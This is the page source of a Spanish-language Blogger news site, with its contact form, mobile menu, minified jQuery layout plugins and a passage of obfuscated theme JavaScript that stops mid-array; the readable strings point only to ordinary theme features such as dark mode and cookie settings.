<div class='widget-title'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Mobile Menu Wrapper -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-typify-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='typify-pro-mobile-menu' id='typify-pro-mobile-menu'></div>
<div class='mobile-menu-footer'>
<div class='mobile-navbar-social'></div>
<div class='mobile-navbar-menu'></div>
</div>
</div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebarIfy=function(t){function o(t,o){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,o){t.initialized=!0,o.each(function(){function o(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parent().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebarIfy"),0==n.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebarIfy").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,o(),n.onScroll=function(n){if(n.stickySidebar.is(":visible")){if(i("body").width()<n.options.minWidth)return void o();if(n.options.disableOnResponsiveLayouts){var a=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(a+50>n.container.width())return void o()}var d=i(document).scrollTop(),r="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var s,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+function(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}(n.container),f=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+c+p<i(window).height();s=g?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-d+n.paddingTop,u=l-d-n.paddingBottom-n.marginBottom,S=n.stickySidebar.offset().top-d,m=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(S+=m),"stick-to-top"==n.options.sidebarBehavior&&(S=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(S=s-n.stickySidebar.outerHeight()),S=m>0?Math.min(S,f):Math.max(S,s-n.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,u-n.stickySidebar.outerHeight());var y=n.container.height()==n.stickySidebar.outerHeight();r=!y&&S==f||!y&&S==s-n.stickySidebar.outerHeight()?"fixed":d+S-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==r){i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:e(n.stickySidebar)+"px",transform:"none",top:S+"px"})}else if("absolute"==r){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="none",k.top=d+S-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom+"px"),k.width=e(n.stickySidebar)+"px",n.stickySidebar.css(k)}else"static"==r&&o();"static"!=r&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=d}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}(t,o),!0)}function e(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,e){o(t,e)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(n){o(t,e)&&i(this).unbind(n)}}(t,e)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.4.0 - https://www.templateify.com */
!function(a){a.fn.lazyify=function(){return this.each(function(){var t=a(this),w=a(window),dImg=t.attr('data-image'),iWid=Math.round(t.width()),iHei=Math.round(t.height()),iSiz='w'+iWid+'-h'+iHei+'-p-k-no-nu',img='';if(dImg.match('resources.blogblog.com')){dImg=noThumbnail;}if(dImg.match('/s72-c')){img=dImg.replace('/s72-c','/'+iSiz);}else if(dImg.match('/w72-h')){img=dImg.replace('/w72-h72-p-k-no-nu','/'+iSiz);}else if(dImg.match('=w72-h')){img=dImg.replace('=w72-h72-p-k-no-nu','='+iSiz);}else{img=dImg;}if(t.is(':hidden'))return;w.on('load resize scroll',function onScroll(){if(w.scrollTop()+w.height()>=t.offset().top){w.off('load resize scroll',onScroll);var n=new Image();n.onload=function(){t.attr('style','background-image:url('+this.src+')').addClass('lazy-ify');},n.src=img;}}).trigger('scroll');});}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);


//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
function _0x46b6(_0x28e6fe,_0x4dd493){var _0x34a5c1=_0x431f();return _0x46b6=function(_0xb7be91,_0xecfe75){_0xb7be91=_0xb7be91-0x86;var _0x431f1e=_0x34a5c1[_0xb7be91];return _0x431f1e;},_0x46b6(_0x28e6fe,_0x4dd493);}var _0x1350d2=_0x46b6;function _0x431f(){var _0x22851a=['\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c','\x33\x7c\x30\x78\x61\x7c\x30\x78\x31\x66','\x5c\x5c\x74\x5c\x27\x2b\x59\x28\x5c\x27','\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71\x5c','\x70\x5c\x5c\x72\x5c\x27\x29\x21\x3d\x3d','\x5c\x36\x5c\x5c\x68\x5c\x5c\x65\x5c\x27','\x33\x35\x7c\x5f\x30\x78\x33\x39\x62\x61','\x65\x6d\x7c\x65\x6b\x7c\x65\x64\x7c\x65','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x79\x5c','\x31\x32\x7c\x5f\x30\x78\x34\x33\x34\x61','\x28\x29\x3b\x38\x71\x28\x21\x21\x5b\x5d','\x6d\x7c\x6a\x6c\x7c\x6a\x6b\x7c\x6a\x79','\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x65\x5c\x27\x2b\x5c','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x27\x2b','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x37\x5c','\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c','\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x5b\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x2c\x35\x6c\x3d\x33\x30\x5b\x31\x52','\x77\x7c\x6a\x76\x7c\x6a\x75\x7c\x6a\x74','\x7c\x5f\x30\x78\x32\x36\x39\x66\x66\x32','\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x62\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x71\x5c\x27\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x41','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c','\x6f\x72\x74\x69\x66\x79\x7c\x5f\x30\x78','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x70\x29','\x27\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x62\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6a','\x29\x5d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x37\x7c\x5f\x30\x78\x33\x37\x62\x30\x31','\x42\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x35\x5c\x5c\x37\x5c\x5c\x70\x5c\x27\x29','\x70\x75\x73\x68\x7c\x5f\x30\x78\x34\x30','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c','\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c\x5c','\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79','\x69\x39\x7c\x69\x38\x7c\x69\x36\x7c\x68','\x5c\x7a\x5c\x5c\x36\x5c\x27\x2b\x32\x70','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c','\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x36','\x32\x7c\x63\x69\x7c\x63\x61\x7c\x63\x6a','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7c\x62\x36\x7c\x62\x35\x7c\x62\x33\x7c','\x29\x7b\x32\x5a\x20\x37\x32\x3d\x32\x58','\x5c\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c','\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30','\x31\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x43\x5c\x27\x29\x2b\x54\x28','\x5c\x47\x5c\x5c\x35\x51\x5c\x5c\x6b\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x7c\x66\x45\x7c\x66\x44\x7c\x66\x43\x7c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x37\x5c\x27\x2c\x5c','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x2b','\x7c\x5f\x30\x78\x31\x37\x64\x38\x33\x31','\x32\x32\x7c\x5f\x30\x78\x33\x36\x64\x61','\x3d\x4a\x3b\x34\x58\x28\x45\x20\x33\x6c','\x38\x5c\x5c\x38\x5c\x5c\x6c\x5c\x27\x29','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x4b\x20\x35\x55\x28\x36\x69\x2c\x38\x34','\x62\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x77\x69\x74\x63\x68\x7c\x5f\x30\x78\x32','\x7c\x6b\x35\x7c\x6b\x34\x7c\x6b\x33\x7c','\x5c\x5c\x62\x5c\x27\x29\x5d\x5b\x5c\x27','\x61\x46\x7c\x61\x45\x7c\x61\x44\x7c\x61','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x70\x5c\x27\x29\x3a\x31\x66\x20\x31\x58','\x7c\x7c\x33\x32\x5b\x31\x52\x28\x5c\x27','\x78\x32\x30\x64\x65\x38\x36\x7c\x5f\x30','\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x2c\x5c','\x58\x3b\x31\x31\x28\x31\x71\x28\x5c\x27','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x63\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78','\x75\x2c\x33\x35\x3d\x24\x28\x35\x59\x29','\x61\x66\x64\x33\x39\x38\x7c\x30\x78\x61','\x65\x3d\x36\x6f\x28\x57\x2c\x4b\x28\x29','\x30\x78\x32\x30\x35\x31\x61\x7c\x66\x69','\x29\x2c\x33\x45\x5b\x32\x46\x28\x5c\x27','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x6e\x5c\x5c\x31\x6e\x5c\x27\x2b\x31\x4a','\x31\x36\x66\x7c\x78\x32\x31\x7c\x5f\x30','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x64','\x5c\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x29','\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x77\x28','\x37\x72\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x27','\x46\x3d\x39\x45\x28\x57\x29\x3b\x35\x46','\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x78\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x36\x28','\x64\x39\x30\x62\x7c\x5f\x30\x78\x35\x39','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x5d','\x64\x64\x62\x36\x33\x7c\x64\x61\x74\x65','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c','\x31\x66\x20\x31\x4e\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x21\x3d\x3d\x31\x36','\x5c\x34\x5c\x5c\x64\x5c\x5c\x41\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c','\x35\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29','\x72\x5c\x5c\x70\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x32\x7c\x64\x61\x72\x6b\x4d\x6f\x64\x65','\x37\x5c\x5c\x36\x5c\x5c\x31\x57\x5c\x5c','\x3d\x33\x54\x5b\x31\x37\x5d\x5b\x31\x4f','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x6b\x69\x65\x45\x78\x70\x69\x72\x65\x73','\x38\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29','\x45\x20\x32\x6e\x3d\x4a\x2c\x34\x67\x3d','\x5c\x27\x29\x29\x2c\x35\x33\x3d\x31\x56','\x5c\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x6b\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x38','\x4e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x39\x39\x38\x39\x35\x36\x70\x4d\x75\x56\x43\x48','\x5c\x34\x5c\x5c\x75\x5c\x5c\x62\x5c\x27','\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x33\x5c','\x47\x5c\x5c\x6a\x5c\x5c\x31\x48\x5c\x5c','\x5c\x6c\x5c\x5c\x68\x5c\x5c\x37\x5c\x27','\x6d\x3d\x32\x68\x3b\x33\x6e\x5b\x5c\x27','\x20\x36\x79\x28\x36\x50\x2c\x39\x56\x29','\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x33\x5c\x27\x29\x29\x5b\x32\x52\x28\x5c','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x29\x3b','\x26\x28\x35\x49\x3d\x33\x35\x3c\x34\x54','\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x34\x5c','\x61\x65\x34\x66\x7c\x5f\x30\x78\x31\x61','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x27\x29\x29\x7d\x31\x72\x7b\x45\x20','\x35\x4e\x3f\x32\x73\x5b\x31\x77\x28\x5c','\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x27','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b','\x65\x61\x63\x7c\x30\x78\x32\x7c\x78\x34','\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x5c\x27\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c','\x6b\x28\x29\x29\x5b\x5c\x27\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42','\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x69','\x62\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c','\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x5c\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27','\x33\x34\x32\x34\x7c\x5f\x30\x78\x63\x34','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x74','\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x33\x62\x66\x63\x37\x30\x7c\x5f\x30\x78','\x2d\x31\x61\x3f\x32\x66\x5b\x31\x36\x28','\x5c\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x72\x5c\x27','\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x36','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x35\x5c','\x3b\x31\x31\x28\x32\x6a\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68','\x36\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x27\x29\x7d\x29\x5b\x32\x6e','\x29\x29\x29\x31\x32\x20\x33\x61\x28\x37','\x62\x33\x31\x39\x7c\x5f\x30\x78\x34\x37','\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x6b\x5c\x27\x2b\x58\x28\x5c\x27','\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x5c\x27\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x33\x37\x32\x30\x32\x65','\x5f\x30\x78\x35\x37\x65\x31\x35\x31\x7c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x79','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x36\x63\x3d\x24\x28\x57\x29\x3b\x36\x63','\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x63','\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x63\x5c\x27\x29\x26\x26\x32\x6d\x5b\x4d','\x37\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x3d\x33\x35\x3c\x3d\x31\x37\x3b\x31\x77','\x66\x63\x34\x35\x65\x7c\x5f\x30\x78\x35','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36','\x5c\x27\x5d\x28\x32\x69\x28\x5c\x27\x5c','\x42\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x27\x29\x29\x29','\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x27\x29\x2b\x31\x53\x5b\x59\x28\x5c\x27','\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31','\x37\x5c\x5c\x50\x5c\x27\x2c\x5c\x27\x5c','\x7c\x61\x4d\x7c\x61\x4c\x7c\x62\x31\x7c','\x5c\x35\x5c\x5c\x64\x5c\x5c\x79\x5c\x27','\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a','\x6d\x7d\x2c\x32\x35\x28\x36\x78\x2c\x36','\x35\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x39','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x32\x63\x61\x62\x7c\x5f\x30\x78\x33\x35','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x65\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x54\x3b\x31\x31\x28\x31\x7a\x28\x5c\x27','\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33','\x78\x33\x63\x7c\x5f\x30\x78\x34\x61\x32','\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x30\x78\x35\x64\x32\x64\x66\x62\x7c\x5f','\x35\x32\x31\x38\x62\x7c\x5f\x30\x78\x35','\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x79\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x6b\x28\x29\x29','\x5c\x5c\x6a\x5c\x5c\x46\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x61\x5c\x27\x5d\x3b\x31\x32','\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c','\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x35\x5c\x27\x29\x2b','\x5a\x5c\x27\x29\x5b\x31\x39\x28\x5c\x27','\x4b\x29\x2c\x24\x28\x4d\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c\x5c','\x2c\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x31\x70\x5c\x27\x2b\x55\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x69\x5c','